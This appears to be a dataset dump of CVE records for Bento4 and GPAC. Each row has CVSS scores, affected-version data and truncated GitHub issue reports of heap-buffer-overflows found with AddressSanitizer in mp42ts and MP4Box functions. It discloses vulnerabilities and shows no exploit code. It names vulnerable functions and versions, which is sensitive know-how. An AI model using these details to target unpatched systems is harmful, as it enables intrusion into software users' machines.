"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/787"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/axiomatic-systems/Bento4/issues/787 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
In the test of the binary mp42ts instrumented with ASAN. There are some inputs causing heap-buffer-overflow. Here is the ASAN mode output. The output is different from #764
=================================================================
==3902==ERROR: AddressSanitizer: heap-buffer-overf... | Heap-buffer-overflow with ASAN in mp42ts | https://api.github.com/repos/axiomatic-systems/Bento4/issues/787/comments | 0 | 2022-10-04T06:36:03Z | 2023-05-29T02:51:18Z | https://github.com/axiomatic-systems/Bento4/issues/787 | 1,395,738,652 | 787 | 4,284 |
CVE-2022-43040 | 2022-10-19T14:15:10.183 | GPAC 2.1-DEV-rev368-gfd054169b-master was discovered to contain a heap buffer overflow via the function gf_isom_box_dump_start_ex at /isomedia/box_funcs.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2280"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2280 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ### Description
Heap-buffer-overflow in isomedia/box_funcs.c:2074 in gf_isom_box_dump_start_ex
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev368-gfd054169b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPA... | heap-buffer-overflow isomedia/box_funcs.c:2074 in gf_isom_box_dump_start_ex | https://api.github.com/repos/gpac/gpac/issues/2280/comments | 0 | 2022-10-09T08:31:37Z | 2022-10-10T15:44:28Z | https://github.com/gpac/gpac/issues/2280 | 1,402,198,804 | 2,280 | 4,285 |
CVE-2022-43042 | 2022-10-19T14:15:10.227 | GPAC 2.1-DEV-rev368-gfd054169b-master was discovered to contain a heap buffer overflow via the function FixSDTPInTRAF at isomedia/isom_intern.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2278"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2278 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ### Description
Heap-buffer-overflow in isomedia/isom_intern.c:227 in FixSDTPInTRAF
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev368-gfd054169b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: ... | heap-buffer-overflow isomedia/isom_intern.c:227 in FixSDTPInTRAF | https://api.github.com/repos/gpac/gpac/issues/2278/comments | 0 | 2022-10-09T08:21:31Z | 2022-10-10T15:44:27Z | https://github.com/gpac/gpac/issues/2278 | 1,402,196,162 | 2,278 | 4,286 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.